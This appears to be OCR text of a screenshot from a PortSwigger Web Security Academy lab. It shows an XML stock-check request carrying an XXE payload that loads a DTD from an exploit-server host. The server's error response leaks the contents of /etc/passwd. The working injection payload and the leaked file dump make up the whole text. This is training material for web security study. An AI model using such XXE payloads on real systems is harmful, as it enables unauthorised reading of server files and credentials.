 Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac7002a04c0c7fd80bdfd640048001f.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 238
11 Origin:
https://0ac7002a04c0c7fd80bdfd640048001f.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aad003d0484c774803efc5b01540025.ex
ploit-server.net/new.dtd"> %xxe;]>
19 <stockCheck>
<productId>
20 1
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundExc
eption: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin